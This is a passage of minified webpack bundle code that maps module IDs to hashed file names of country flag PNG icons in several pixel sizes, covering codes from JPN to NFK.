strict";e.exports=t.p+"JPN_86x86-9d7ad0166a45a48f7648.png"},720680:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_13x13-186790e03021fcbe1fbb.png"},661454:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_21x21-8cdb2f588d5f1da218ba.png"},572046:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_32x32-563d0459116ac0c295f2.png"},66202:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_43x43-f56bda7721cf4b2f6c59.png"},855492:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_64x64-0deb40f4a223d12c3465.png"},372140:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_86x86-12410ba710d9f2f77501.png"},150512:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_13x13-051fb28c148a9b5eaf25.png"},442678:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_21x21-6deac9e927140ce45a1d.png"},493942:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_32x32-41fd76c45ee21231580e.png"},798274:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_43x43-bdb7c90093e545371b2e.png"},803532:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_64x64-f4c250f2af6b2e220524.png"},650292:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_86x86-59d0c45dcf5ba80124a7.png"},836398:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_13x13-50a5c68e653d9d2ab72c.png"},774780:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_21x21-3c433f567fe1a89b1069.png"},261924:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_32x32-eee0cef07dd2fc6e6c87.png"},948208:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_43x43-6f6d17d32db57f012e6f.png"},507074:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_64x64-d59610abe37a17da8cd5.png"},867130:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_86x86-dff73a932fb22e6871d6.png"},529844:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_13x13-d9d9b5a0948850a3f0bb.png"},620554:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_21x21-2f1580dd3b7841d23402.png"},507146:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_32x32-8d18025948689627a451.png"},924470:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_43x43-3cb5df6587d2f64c7959.png"},779248:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_64x64-caebfa23f207bcef6f90.png"},693944:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_86x86-0ab3db47b7693e0f68e3.png"},659224:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_13x13-a75388b5a3a26e952575.png"},735614:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_21x21-0cecb38583896c8eebe8.png"},813054:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_32x32-8d926ea46c6e199450e5.png"},157770:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_43x43-85e102bb4bb28658afc6.png"},998644:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_64x64-f813d17c1d9d92eaf757.png"},523164:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_86x86-7ff68abfa8caedd481d7.png"},860178:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_13x13-8c06e96bcfeb9c1a8f36.png"},951232:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_21x21-357773a66a04ffa850a7.png"},178648:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_32x32-e226de4b0c16581c8cb8.png"},261140:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_43x43-e1f11b831203e3a2e10e.png"},649014:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_64x64-15f0a25ab5129b5ca339.png"},947022:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_86x86-5cd7711bb38d15ddabe1.png"},171998:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_13x13-6258fd90d1be85cd033c.png"},392876:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_21x21-53a03667ee583dae2b27.png"},954196:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_32x32-ae2e1a3cc635f37f3975.png"},957408:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_43x43-76bd00faa2f8add2961a.png"},375922:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_64x64-b1c7f7db565e5bba675f.png"},637866:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_86x86-6625ee4fb124c79c1c50.png"},502148:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_13x13-694793ccc25e65fd886b.png"},263642:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_21x21-1ca051955dae516cb312.png"},47386:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_32x32-b8a8fd37c75709e440a8.png"},111494:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_43x43-fafb9be6b54af48e206e.png"},266624:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_64x64-edf7cd5dd0470cb504c0.png"},516936:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_86x86-3cccb194ac3f6ee5d90e.png"},370278:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_13x13-66ef1ea03fac9faa1e91.png"},645556:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_21x21-46c103d1c5fd880aa1d7.png"},706492:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_32x32-1b70fd01c6662ca88949.png"},432872:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_43x43-1ba3a57dc611a0ce1beb.png"},871322:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_64x64-e6cff654cb4d77a33090.png"},979346:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_86x86-3584f574b601b6f360f6.png"},767010:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_13x13-3d5f08c7a87692fe9945.png"},145360:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_21x21-84044a7e2d7d9472688a.png"},349032:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_32x32-475dcdc4e66c5373885e.png"},878180:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_43x43-98cd893d544970f92b0a.png"},347334:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_64x64-766287b0efd8ec1b3af4.png"},872734:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_86x86-7536563e0018966e97a4.png"},553654:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_13x13-142204de7ec604415d57.png"},26180:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_21x21-144846914ecb197530d0.png"},951756:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_32x32-da3966f281bff77042bb.png"},638712:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_43x43-18fb6ca2c35f8a069789.png"},558826:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_64x64-7cd7fdca91115888869f.png"},598242:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_86x86-f6b8cbac3ac8088d3deb.png"},388237:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_13x13-9647ce52d571bf57416f.png"},368175:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_21x21-ab9106f8f1ae509010bd.png"},735779:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_32x32-54179f8b550f72536a2b.png"},781659:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_43x43-f45f294e84b936d81beb.png"},790657:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_64x64-89f1f5d4590ffadf4900.png"},389305:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_86x86-3766488b14a1f49531cb.png"},56586:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_13x13-d00a2ab3119574358e9f.png"},363032:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_21x21-95263a3760f951391511.png"},142672:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_32x32-ba7b533d6059d7613f4b.png"},254412:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_43x43-c24217f03b8df9c8e7ee.png"},618670:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_64x64-fc5ed06077efd06c1d1b.png"},227686:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_86x86-9867b7614cac0a011e16.png"},10192:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_13x13-2363094a36055e43ff0f.png"},617814:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_21x21-3bc800de0ea607b5cc48.png"},952086:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_32x32-91e6e14fcdfd0d887a87.png"},304034:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_43x43-7b38f9a5a841cc519f80.png"},239916:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_64x64-11f61bc070b02a755d87.png"},712084:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_86x86-4ff328fbf30ac6452756.png"},798082:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_13x13-91f1f10a12dc4a980ecc.png"},910832:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_21x21-7635b60cbb6c3a9ff720.png"},944264:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_32x32-089f7dc410dbf05b1d4a.png"},897796:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_43x43-e570cf723eab3ac5add6.png"},142950:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_64x64-22fb6ceb67097298e974.png"},31934:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_86x86-10ec2ff6eca6c3b79932.png"},495256:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_13x13-a5b669c5906268b9636e.png"},690494:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_21x21-b74ed4473c56538e07eb.png"},508414:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_32x32-388c1a4405ed6b186713.png"},959626:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_43x43-b257882f9bfaf184aaa0.png"},800500:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_64x64-436945e600f91418ebdd.png"},478044:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_86x86-899097865a6072a55a80.png"},862791:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_13x13-6a0ce9b667d70370b686.png"},179089:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_21x21-90099ceef38380daed07.png"},286949:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_32x32-d82e098706badd755350.png"},937373:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_43x43-3b7cac2a6b68c0cd9197.png"},642723:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_64x64-ecc4914fc790b24b6a7c.png"},980563:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_86x86-a4e2527bfe8b44885824.png"},317501:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_13x13-d656bd1922765f24aeae.png"},737311:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_21x21-cf5d4a0d1ebb961bc71b.png"},399059:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_32x32-bac11129e4d384a03b77.png"},58763:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_43x43-b490849ae9db27b4f431.png"},576433:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_64x64-6e225ac6494ff70ea0fb.png"},712745:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_86x86-e9d22d9902bb2f4f1f09.png"},56265:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_13x13-1d3077f67b7910486768.png"},211899:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_21x21-f5d59ffdc89af8b0fc1f.png"},385919:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_32x32-250ef6937b988ac8c744.png"},191943:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_43x43-8bae60406e72191f784d.png"},735277:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_64x64-1cb0c520a533f89f251d.png"},57909:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_86x86-6602b3deb8d2f4acbc8a.png"},860547:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_13x13-335b37294ddc4206063a.png"},638125:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_21x21-94ef22896df3db84897b.png"},299873:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_32x32-34cc692511ee79e71bd6.png"},477577:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_43x43-f59be3a3937496a0afbc.png"},397663:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_64x64-89897e1c3ded5aff2258.png"},872607:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_86x86-1544a10b9116e84b0020.png"},506922:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_13x13-d09b2f319b4e56b23caa.png"},906936:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_21x21-082cdb5747a2efe3a404.png"},984816:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_32x32-280b556c68dbcb6d39e6.png"},836460:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_43x43-74a20ab6874d6809710f.png"},793422:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_64x64-8e571dff09cb85c79fcd.png"},369734:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_86x86-3e76bb02a447a9414ab8.png"},90694:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_13x13-6399a6fcd08f037410cf.png"},179284:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_21x21-97c514dec7f8ab18f89e.png"},667100:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_32x32-4f563ede8f24ef3b383d.png"},94472:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_43x43-44b49ed952c63ce8f167.png"},214010:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_64x64-6013f68fae3cec9ffe64.png"},669234:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_86x86-bf2092bf3f2580ffde8a.png"},180885:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_13x13-4f6addd97f77337b2705.png"},428599:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_21x21-65d60f09d5f73e89e5f7.png"},887499:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_32x32-8dc7797250fdf577e4ab.png"},82595:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_43x43-02866bbe3438e3e76c99.png"},908265:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_64x64-acd85a5d7ed1e1afc9f1.png"},509089:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_86x86-ef2f9e22f4705a785050.png"},316670:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_13x13-0d78dac33733f02f0689.png"},377164:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_21x21-c597b2fb51103924b331.png"},224692:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_32x32-e38512cd204a0c287d0a.png"},730816:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_43x43-7f8d65d45d9cc182bcd7.png"},411794:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_64x64-6b7bae2c3b39908cc60f.png"},700938:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_86x86-c3598d659a6717405a0b.png"},735340:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_13x13-d799ef5236247e18b2a6.png"},663650:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_21x21-33c30b54c489ebb92688.png"},24098:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_32x32-6ca7274720cf85bc0666.png"},629550:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_43x43-2d64162b214f4d0ffeff.png"},955016:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_64x64-b30a2e768b67d12c32d8.png"},761584:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_86x86-87c731536382e9063de6.png"},49265:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_13x13-bd93a32c53c9a3ad602c.png"},832355:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_21x21-4d83ff2b7c037836b11c.png"},740839:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_32x32-bc027f7c8c8446d662b0.png"},97103:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_43x43-fe33366d4b17a0f04bcc.png"},861589:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_64x64-62034ad622b990e1a8a5.png"},482845:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_86x86-21d323840deb6e8adf7e.png"},370060:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_13x13-c6889d6580af3c488026.png"},223106:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_21x21-2334decba1785d854bcb.png"},813250:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_32x32-661bd7981c43e9638026.png"},923598:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_43x43-c5612a4322ed83b0c064.png"},617320:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_64x64-97c9daec3717ddcdc7b0.png"},91920:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_86x86-3ced324cd7e78b403787.png"},904291:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_13x13-77c885ede34fd814408e.png"},498189:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_21x21-7ba864bb690653cbc808.png"},68161:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_32x32-88089c6e56590438697d.png"},148969:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_43x43-e2ab8ce72aa174e9ff11.png"},333247:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_64x64-0f5abc148bc8b11be59d.png"},667519:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_86x86-1c4c169fdbf93ed917b5.png"},230182:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_13x13-ffda5405e2208ca8e2b8.png"},47988:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_21x21-25157344d9e70d85f9e0.png"},283772:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_32x32-2c5d012b39c3873307a1.png"},504680:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_43x43-be0f42d36529aeb6ab18.png"},493658:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_64x64-27210bcc862374736b0b.png"},932306:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_86x86-ad42dac7fc9f4834cade.png"},739038:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_13x13-3ddb22567e0001bbd0ae.png"},959916:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_21x21-c39817b4467d0e138563.png"},978708:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_32x32-39baf340f9fe67b3e331.png"},101152:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_43x43-5fd94b9e394007731884.png"},117810:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_64x64-41bc9b2c12ac03df464c.png"},662378:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_86x86-1016bd8ac8fed8aac72f.png"},624759:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_13x13-7856fbc5a41dbbd6f390.png"},26945:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_21x21-77b69d2ef21c0acb986e.png"},748117:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_32x32-9dca94d041a975887c99.png"},727181:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_43x43-4ce67bef4cd7f5936786.png"},272211:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_64x64-58c01f74a14ff4517bc9.png"},652355:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_86x86-4a409da0ed5e589c03e8.png"},736738:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_13x13-ee6b94fe2fdd4d234a71.png"},115088:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_21x21-00a9b43b887f80d79ff3.png"},318760:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_32x32-7272dad3a4edb74d9c65.png"},847908:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_43x43-eb75b808c11bc18fcdb2.png"},317062:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_64x64-bfb917fab8d19c3f2e8a.png"},842462:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_86x86-601d1576a1395473ed22.png"},129244:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_13x13-7cae868aa804122821dc.png"},430610:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_21x21-94b618bfb9c768662085.png"},764882:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_32x32-a5cf61300f561e657abc.png"},538590:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_43x43-c7170a9632f977e0ce0a.png"},428216:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_64x64-04e13b2ac7f93abd3ce0.png"},646560:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_86x86-c1063618261d8f3e5e8e.png"},369538:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_13x13-aecae44dcd8e38f1cb49.png"},292336:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_21x21-ec11b235147fdf42e8cf.png"},113864:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_32x32-34fea9841139f8fab832.png"},797124:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_43x43-0fdba6264ec4573a7ea7.png"},444134:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_64x64-f7949256548e9d29f5e3.png"},637566:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_86x86-a0fd6ac80835ebf9f911.png"},953581:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_13x13-bcb0850290805517c4d9.png"},687759:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_21x21-cfa57c2ecc256ac88683.png"},836227:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_32x32-c601c62f7948250020f8.png"},612411:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_43x43-aeb81469155f0f2fc2a8.png"},236385:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_64x64-fb18cc794ce6286b5457.png"},339929:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_86x86-9b341df0e0f55dbf2584.png"},811760:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_13x13-657db3670c78fd3d1b6f.png"},77750:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_21x21-e49c75f8e6c39cb1f7a8.png"},438198:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_32x32-7b0132897c0ca02cf416.png"},790146:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_43x43-f824d6f61c069be13c10.png"},372108:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_64x64-636edc8e08b42d4ac60b.png"},721396:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_86x86-48012c1d202343902d55.png"},466413:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_13x13-0868c0fe8f37a894b447.png"},200591:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_21x21-32ff4d8dad7614d4a637.png"},349059:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_32x32-3ed519c36331458d560d.png"},125243:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_43x43-f8d1e28d4170140056c3.png"},749217:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_64x64-81420fd6a9f2999e1ba0.png"},336409:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_86x86-02ac17b0b8294b3165e2.png"},281564:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_13x13-81c43d6205f86b0d3923.png"},582930:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_21x21-e4073432855e62e863be.png"},400850:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_32x32-d1a99ef0ddb9c383be6b.png"},690910:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_43x43-c188802178265af93461.png"},580536:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_64x64-c90ced340fd69e2e3103.png"},282528:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_86x86-b7fe20107c79e685c9b7.png"},772094:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_13x13-e19a0c790a93a26b6c87.png"},256268:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_21x21-dec624352410b7c01eb8.png"},386420:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_32x32-bcb0ffb6f7f58976222e.png"},279296:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_43x43-590ba042fad501be380e.png"},748370:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_64x64-903a643353c288bb2883.png"},3338:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_86x86-d3d7c76847bc5db8d211.png"},456279:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_13x13-2e5274f12d626a6c6ae4.png"},961889:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_21x21-52fca5286356f0ecdca3.png"},569589:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_32x32-3270ebb79746343bcf5b.png"},379501:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_43x43-894df1f0cf7f8e3e2d27.png"},984307:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_64x64-6ebfac0850444fe03e5d.png"},457699:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_86x86-34afad5f9330251a9d3c.png"},788043:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_13x13-cde33d0a0075e805f615.png"},595477:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_21x21-6cc9d7960e1b4fa72a13.png"},397737:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_32x32-2f27ab5808c88dea858b.png"},878321:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_43x43-2967b0ff0a3f6181fe2a.png"},115015:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_64x64-a252b00341192a37360a.png"},700615:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_86x86-a456988ee9215a3bb6ba.png"},527451:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_13x13-72de9e6f1866e83dfe33.png"},270309:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_21x21-5e26de99db096c4fd3ad.png"},179065:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_32x32-4934b769b27fffc3f160.png"},414209:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_43x43-a5faced42e34e4c6c41f.png"},922455:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_64x64-1304b94db7977ef0a507.png"},106199:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_86x86-e8d37c9abef3c5b6d9f9.png"},504988:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_13x13-e85087693ee1cadb6792.png"},687506:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_21x21-4f59966465269b5c8319.png"},764946:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_32x32-6d6d0a1221f6e65face3.png"},385630:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_43x43-643fea5939fa8077497e.png"},402104:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_64x64-8d97db24c2d17dd5c85d.png"},847923:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_86x86-6d9fa2cc4beb9e774563.png"},327074:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_13x13-c04d8db55bb07071ffad.png"},940240:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_21x21-3997d8de0aa3b9a9fd20.png"},850216:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_32x32-1e009f14f9b6472a9452.png"},943332:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_43x43-87b9b38b00632bfcc20e.png"},989190:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_64x64-bd5f5c66036f3f21108b.png"},183966:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_86x86-2f99a5d2a25b5075f676.png"},734649:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_13x13-065d3f91fc8db13866b7.png"},815211:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_21x21-290d8fdfc1f587ad1c6e.png"},9967:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_32x32-37613891d0bbfb80b419.png"},957623:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_43x43-6f4949b9aae6d186a94c.png"},743645:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_64x64-d1b0688d6d35757a379f.png"},485541:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_86x86-437261f4e2cfd3033588.png"},325985:(e,s,t)=>{"use strict";e.exports=t.p+"NER_13x13-01e3358c83b12fbad5e4.png"},702035:(e,s,t)=>{"use strict";e.exports=t.p+"NER_21x21-10746bc22331d28d8447.png"},323287:(e,s,t)=>{"use strict";e.exports=t.p+"NER_32x32-29e2980ac9dc40714a31.png"},118335:(e,s,t)=>{"use strict";e.exports=t.p+"NER_43x43-cb9196016f88197b1968.png"},77381:(e,s,t)=>{"use strict";e.exports=t.p+"NER_64x64-ce4c3045b5ecdc4cd271.png"},615693:(e,s,t)=>{"use strict";e.exports=t.p+"NER_86x86-8d00a6683266e31b7079.png"},277697:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_13x13-67378d8acca9f30c0d4d.png"},859891:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_21x21-d7cf14ebdd9e82ab0aab.png"},326135:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_32x32-9fd562a6c69bc91f6434.png"},751071:(e,s,t)=>{"use 